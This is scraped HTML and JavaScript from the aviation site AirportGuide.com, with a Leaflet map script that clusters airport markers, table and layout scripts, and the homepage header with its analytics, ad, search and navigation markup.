	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 58.554843;
		var longitude = -155.777388;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22710
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Friday 23 Jan 2026    </div>
    <div id="time-line">
        14:40:19   UTC: 14:40:19    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
